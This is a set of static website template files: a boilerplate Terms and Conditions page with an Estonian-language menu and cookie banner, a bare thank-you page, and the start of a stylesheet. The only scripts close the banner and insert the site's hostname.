

<file: terms.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="description" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <title>Terms And Conditions</title>
    

    <link rel="icon" href="img/core-img/favicon.ico">

    <link rel="stylesheet" href="css/core-style.css">
    <link rel="stylesheet" href="style.css">

    <link href="css/responsive.css" rel="stylesheet">

</head>

<body>
    <!-- Header Area Start -->
    <header class="header-area">

        <div class="bottom-header">
            <div class="container h-100">
                <div class="row h-100 align-items-center">
                    <div class="col-12">
                        <div class="main-menu">
                            <nav class="navbar navbar-expand-lg">
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#gazetteMenu" aria-controls="gazetteMenu" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i> Menu</button>
                                <div class="collapse navbar-collapse" id="gazetteMenu">
                                    <ul class="navbar-nav mr-auto">
                                        <li class="nav-item"><a class="nav-link" href="index.html">Avaleht</a></li>
                                        <li class="nav-item"><a class="nav-link" href="blog.html">Artiklid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="contact.html">Kontaktid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="terms.html">Tingimused</a></li>
                                        <li class="nav-item"><a class="nav-link" href="policy.html">Eraelu puutumatuse poliitika</a></li>
                                    </ul>
                                    <!-- Search Form -->
                                    <div class="header-search-form mr-auto">
                                        <form action="#">
                                            <input type="search" placeholder="Input your keyword then press enter..." id="search" name="search">
                                            <input class="d-none" type="submit" value="submit">
                                        </form>
                                    </div>
                                    <!-- Search btn -->
                                    <div id="searchbtn">
                                        <i class="fa fa-search" aria-hidden="true"></i>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header Area End -->

    <section class="single-post-area">
        <div class="single-post-contents">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 col-md-8">
                        <div class="single-post-text">
                            <h2>Terms And Conditions</h2>
                            <p>Welcome to <span class="server-name"></span>!</p>

                            <p>These terms and conditions outline the rules and regulations for the use of <span class="server-name"></span>'s Website, located at <span class="server-name"></span>.</p>

                            <p>By accessing this website we assume you accept these terms and conditions. Do not continue to use <span class="server-name"></span> if you do not agree to take all of the terms and conditions stated on this page. Our Terms and Conditions were created with the help of the <a href="https://www.termsandconditionsgenerator.com">Terms And Conditions Generator</a> and the <a href="https://www.privacypolicyonline.com/terms-conditions-generator/">Free Terms & Conditions Generator</a>.</p>

                            <p>The following terminology applies to these Terms and Conditions, Privacy Statement and Disclaimer Notice and all Agreements: "Client", "You" and "Your" refers to you, the person log on this website and compliant to the CompanyвЂ™s terms and conditions. "The Company", "Ourselves", "We", "Our" and "Us", refers to our Company. "Party", "Parties", or "Us", refers to both the Client and ourselves. All terms refer to the offer, acceptance and consideration of payment necessary to undertake the process of our assistance to the Client in the most appropriate manner for the express purpose of meeting the ClientвЂ™s needs in respect of provision of the CompanyвЂ™s stated services, in accordance with and subject to, prevailing law of Netherlands. Any use of the above terminology or other words in the singular, plural, capitalization and/or he/she or they, are taken as interchangeable and therefore as referring to same.</p>

                            <h3><strong>Cookies</strong></h3>

                            <p>We employ the use of cookies. By accessing <span class="server-name"></span>, you agreed to use cookies in agreement with the <span class="server-name"></span>'s Privacy Policy.</p>

                            <p>Most interactive websites use cookies to let us retrieve the userвЂ™s details for each visit. Cookies are used by our website to enable the functionality of certain areas to make it easier for people visiting our website. Some of our affiliate/advertising partners may also use cookies.</p>

                            <h3><strong>License</strong></h3>

                            <p>Unless otherwise stated, <span class="server-name"></span> and/or its licensors own the intellectual property rights for all material on <span class="server-name"></span>. All intellectual property rights are reserved. You may access this from <span class="server-name"></span> for your own personal use subjected to restrictions set in these terms and conditions.</p>

                            <p>You must not:</p>
                            <ul>
                                <li>Republish material from <span class="server-name"></span></li>
                                <li>Sell, rent or sub-license material from <span class="server-name"></span></li>
                                <li>Reproduce, duplicate or copy material from <span class="server-name"></span></li>
                                <li>Redistribute content from <span class="server-name"></span></li>
                            </ul>

                            <p>This Agreement shall begin on the date hereof.</p>

                            <p>Parts of this website offer an opportunity for users to post and exchange opinions and information in certain areas of the website. <span class="server-name"></span> does not filter, edit, publish or review Comments prior to their presence on the website. Comments do not reflect the views and opinions of <span class="server-name"></span>,its agents and/or affiliates. Comments reflect the views and opinions of the person who post their views and opinions. To the extent permitted by applicable laws, <span class="server-name"></span> shall not be liable for the Comments or for any liability, damages or expenses caused and/or suffered as a result of any use of and/or posting of and/or appearance of the Comments on this website.</p>

                            <p><span class="server-name"></span> reserves the right to monitor all Comments and to remove any Comments which can be considered inappropriate, offensive or causes breach of these Terms and Conditions.</p>

                            <p>You warrant and represent that:</p>

                            <ul>
                                <li>You are entitled to post the Comments on our website and have all necessary licenses and consents to do so;</li>
                                <li>The Comments do not invade any intellectual property right, including without limitation copyright, patent or trademark of any third party;</li>
                                <li>The Comments do not contain any defamatory, libelous, offensive, indecent or otherwise unlawful material which is an invasion of privacy</li>
                                <li>The Comments will not be used to solicit or promote business or custom or present commercial activities or unlawful activity.</li>
                            </ul>

                            <p>You hereby grant <span class="server-name"></span> a non-exclusive license to use, reproduce, edit and authorize others to use, reproduce and edit any of your Comments in any and all forms, formats or media.</p>

                            <h3><strong>Hyperlinking to our Content</strong></h3>

                            <p>The following organizations may link to our Website without prior written approval:</p>

                            <ul>
                                <li>Government agencies;</li>
                                <li>Search engines;</li>
                                <li>News organizations;</li>
                                <li>Online directory distributors may link to our Website in the same manner as they hyperlink to the Websites of other listed businesses; and</li>
                                <li>System wide Accredited Businesses except soliciting non-profit organizations, charity shopping malls, and charity fundraising groups which may not hyperlink to our Web site.</li>
                            </ul>

                            <p>These organizations may link to our home page, to publications or to other Website information so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products and/or services; and (c) fits within the context of the linking partyвЂ™s site.</p>

                            <p>We may consider and approve other link requests from the following types of organizations:</p>

                            <ul>
                                <li>commonly-known consumer and/or business information sources;</li>
                                <li>dot.com community sites;</li>
                                <li>associations or other groups representing charities;</li>
                                <li>online directory distributors;</li>
                                <li>internet portals;</li>
                                <li>accounting, law and consulting firms; and</li>
                                <li>educational institutions and trade associations.</li>
                            </ul>

                            <p>We will approve link requests from these organizations if we decide that: (a) the link would not make us look unfavorably to ourselves or to our accredited businesses; (b) the organization does not have any negative records with us; (c) the benefit to us from the visibility of the hyperlink compensates the absence of <span class="server-name"></span>; and (d) the link is in the context of general resource information.</p>

                            <p>These organizations may link to our home page so long as the link: (a) is not in any way deceptive; (b) does not falsely imply sponsorship, endorsement or approval of the linking party and its products or services; and (c) fits within the context of the linking partyвЂ™s site.</p>

                            <p>If you are one of the organizations listed in paragraph 2 above and are interested in linking to our website, you must inform us by sending an e-mail to <span class="server-name"></span>. Please include your name, your organization name, contact information as well as the URL of your site, a list of any URLs from which you intend to link to our Website, and a list of the URLs on our site to which you would like to link. Wait 2-3 weeks for a response.</p>

                            <p>Approved organizations may hyperlink to our Website as follows:</p>

                            <ul>
                                <li>By use of our corporate name; or</li>
                                <li>By use of the uniform resource locator being linked to; or</li>
                                <li>By use of any other description of our Website being linked to that makes sense within the context and format of content on the linking partyвЂ™s site.</li>
                            </ul>

                            <p>No use of <span class="server-name"></span>'s logo or other artwork will be allowed for linking absent a trademark license agreement.</p>

                            <h3><strong>iFrames</strong></h3>

                            <p>Without prior approval and written permission, you may not create frames around our Webpages that alter in any way the visual presentation or appearance of our Website.</p>

                            <h3><strong>Content Liability</strong></h3>

                            <p>We shall not be hold responsible for any content that appears on your Website. You agree to protect and defend us against all claims that is rising on your Website. No link(s) should appear on any Website that may be interpreted as libelous, obscene or criminal, or which infringes, otherwise violates, or advocates the infringement or other violation of, any third party rights.</p>

                            <h3><strong>Your Privacy</strong></h3>

                            <p>Please read Privacy Policy</p>

                            <h3><strong>Reservation of Rights</strong></h3>

                            <p>We reserve the right to request that you remove all links or any particular link to our Website. You approve to immediately remove all links to our Website upon request. We also reserve the right to amen these terms and conditions and itвЂ™s linking policy at any time. By continuously linking to our Website, you agree to be bound to and follow these linking terms and conditions.</p>

                            <h3><strong>Removal of links from our website</strong></h3>

                            <p>If you find any link on our Website that is offensive for any reason, you are free to contact and inform us any moment. We will consider requests to remove links but we are not obligated to or so or to respond to you directly.</p>

                            <p>We do not ensure that the information on this website is correct, we do not warrant its completeness or accuracy; nor do we promise to ensure that the website remains available or that the material on the website is kept up to date.</p>

                            <h3><strong>Disclaimer</strong></h3>

                            <p>To the maximum extent permitted by applicable law, we exclude all representations, warranties and conditions relating to our website and the use of this website. Nothing in this disclaimer will:</p>

                            <ul>
                                <li>limit or exclude our or your liability for death or personal injury;</li>
                                <li>limit or exclude our or your liability for fraud or fraudulent misrepresentation;</li>
                                <li>limit any of our or your liabilities in any way that is not permitted under applicable law; or</li>
                                <li>exclude any of our or your liabilities that may not be excluded under applicable law.</li>
                            </ul>

                            <p>The limitations and prohibitions of liability set in this Section and elsewhere in this disclaimer: (a) are subject to the preceding paragraph; and (b) govern all liabilities arising under the disclaimer, including liabilities arising in contract, in tort and for breach of statutory duty.</p>

                            <p>As long as the website and the information and services on the website are provided free of charge, we will not be liable for any loss or damage of any nature.</p>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>

    <!-- Footer Area Start -->
    <footer class="footer-area bg-img background-overlay" style="background-image: url(img/bg-img/4.jpg);">
        <!-- Bottom Footer Area -->
        <div class="bottom-footer-area">
            <div class="container h-100">
                <div class="row h-100 align-items-center justify-content-center">
                    <div class="col-12">
                        <div class="copywrite-text">
                            <p></p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    <!-- Footer Area End -->

    <!-- jQuery (Necessary for All JavaScript Plugins) -->
    <script src="js/jquery/jquery-2.2.4.min.js"></script>
    <!-- Popper js -->
    <script src="js/popper.min.js"></script>
    <!-- Bootstrap js -->
    <script src="js/bootstrap.min.js"></script>
    <!-- Plugins js -->
    <script src="js/plugins.js"></script>
    <!-- Active js -->
    <script src="js/active.js"></script>

    <div class='cookie-banner'>
        <p>
            Veebileht kasutab küpsiseid. Nad võimaldavad teid ära tunda ja saada teavet teie kasutaja kogemus.Jätkates vaatamine veebilehel, nõustun kasutades küpsiste saidi omanik vastavalt  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Prääniku poliitika</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>

</body>

</html>
</file>

<file: thanks.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="description" content="">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

    <title>Terms And Conditions</title>
    

    <link rel="icon" href="img/core-img/favicon.ico">

    <link rel="stylesheet" href="css/core-style.css">
    <link rel="stylesheet" href="style.css">

    <link href="css/responsive.css" rel="stylesheet">

</head>

<body>
    <!-- Header Area Start -->
    <header class="header-area">

        <div class="bottom-header">
            <div class="container h-100">
                <div class="row h-100 align-items-center">
                    <div class="col-12">
                        <div class="main-menu">
                            <nav class="navbar navbar-expand-lg">
                                <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#gazetteMenu" aria-controls="gazetteMenu" aria-expanded="false" aria-label="Toggle navigation"><i class="fa fa-bars"></i> Menu</button>
                                <div class="collapse navbar-collapse" id="gazetteMenu">
                                    <ul class="navbar-nav mr-auto">
                                        <li class="nav-item"><a class="nav-link" href="index.html">Avaleht</a></li>
                                        <li class="nav-item"><a class="nav-link" href="blog.html">Artiklid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="contact.html">Kontaktid</a></li>
                                        <li class="nav-item"><a class="nav-link" href="terms.html">Tingimused</a></li>
                                        <li class="nav-item"><a class="nav-link" href="policy.html">Eraelu puutumatuse poliitika</a></li>
                                    </ul>
                                    <!-- Search Form -->
                                    <div class="header-search-form mr-auto">
                                        <form action="#">
                                            <input type="search" placeholder="Input your keyword then press enter..." id="search" name="search">
                                            <input class="d-none" type="submit" value="submit">
                                        </form>
                                    </div>
                                    <!-- Search btn -->
                                    <div id="searchbtn">
                                        <i class="fa fa-search" aria-hidden="true"></i>
                                    </div>
                                </div>
                            </nav>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header Area End -->

    <section class="single-post-area">
        <div class="single-post-contents">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 col-md-8">
                        <div class="single-post-text">
                            <h2>Täname taotlus!</h2>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    </section>

    <!-- jQuery (Necessary for All JavaScript Plugins) -->
    <script src="js/jquery/jquery-2.2.4.min.js"></script>
    <!-- Popper js -->
    <script src="js/popper.min.js"></script>
    <!-- Bootstrap js -->
    <script src="js/bootstrap.min.js"></script>
    <!-- Plugins js -->
    <script src="js/plugins.js"></script>
    <!-- Active js -->
    <script src="js/active.js"></script>

    <div class='cookie-banner'>
        <p>
            Veebileht kasutab küpsiseid. Nad võimaldavad teid ära tunda ja saada teavet teie kasutaja kogemus.Jätkates vaatamine veebilehel, nõustun kasutades küpsiste saidi omanik vastavalt  <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Prääniku poliitika</a>
        </p>
        <button class='close-cookie'>&times;</button>
    </div>
    <script>
        window.onload = function () {
            $('.close-cookie').click(function () {
                $('.cookie-banner').fadeOut();
            })
        }
    </script>
    <script>
        let elems = document.querySelectorAll('.server-name');
        elems.forEach((elem) => {
            elem.innerHTML = window.location.hostname
        })
    </script>

</body>

</html>
</file>
<file: css/core-style.css>
/* [Master Stylesheet] */

/* ------------- Index of Stylesheet -------------
:: 1.0 Import Web Fonts
:: 2.0 Import All CSS
:: 3.0 Common/Base CSS
:: 4.0 Header Area CSS
    :: 4.1.0 Top Header Area CSS
    :: 4.2.0 Middle Header Area CSS
    :: 4.3.0 Bottom Header Area CSS 
:: 5.0 Welocome Post Area CSS
:: 6.0 News Marquee Area CSS
:: 7.0 Sidebar Area CSS
:: 8.0 Post Area CSS
:: 9.0 Video Post Area CSS
:: 10.0 Editorial Post Area CSS
:: 11.0 Catagory Area CSS
:: 12.0 About Us Area CSS
:: 13.0 Contact Area CSS
:: 14.0 Footer Area CSS
------------------------------------------------ */

/* --------------------
:: 1.0 Import Web Fonts
-------------------- */

@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,700|Roboto:300,400,500,700');

/* ------------------
:: 2.0 Import All CSS
------------------ */

@import '../css/bootstrap.min.css';
@import '../css/owl.carousel.css';
@import '../css/font-awesome.min.css';
@import '../css/pe-icon-7-stroke.css';
@import '../css/magnific-popup.css';
@import '../css/animate.css';
@import '../css/jquery-ui.min.css';

/* -------------------
:: 3.0 Common/Base CSS
------------------- */

* {
    margin: 0;
    padding: 0;
}

body {
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #3a3a3a;
    line-height: 1.2;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
}

p {
    color: #9f9f9f;
    font-size: 1em;
    line-height: 1.9;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
}

a:focus {
    outline: 0 solid;
}

a,
a:hover,
a:focus {
    -webkit-transition: all 500ms ease 0s;
    transition: all 500ms ease 0s;
    text-decoration: none;
    outline: none;
    color: #000;
    font-family: 'Roboto', sans-serif;
    font-weight: 500;
}

ul,
ol {
    margin: 0;
}

ol li,
ul li {
    list-style: outside none none;
}

img {
    height: auto;
    max-width: 100%;
}

.font-pt {
    font-family: 'PT Serif', serif !important;
}

.background-overlay,
.background-overlay-5,
.background-overlay-white {
    position: relative;
    z-index: 2;
    background-position: center center;
    background-size: cover;
}

.background-overlay:before,
.background-overlay-5:before,
.background-overlay-white:before {
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
}

.background-overlay:before {
    background-color: rgba(0, 0, 0, 0.7);
}

.background-overlay-5:before {
    background-color: rgba(0, 0, 0, 0.5);
}

.background-overlay-white:before {
    background-color: rgba(255, 255, 255, 0.9);
}

.gazette-table {
    display: table;
    z-index: 9;
    position: absolute;
    width: 100%;
    height: 100%;
    margin: 0;
}

.gazette-table-cell {
    display: table-cell;
    vertical-align: middle;
}

.mt-15 {
    margin-top: 15px;
}

.mt-30 {
    margin-top: 30px;
}

.mt-50 {
    margin-top: 50px;
}

.mt-70 {
    margin-top: 70px;
}

.mt-100 {
    margin-top: 100px;
}

.mb-15 {
    margin-bottom: 15px;
}

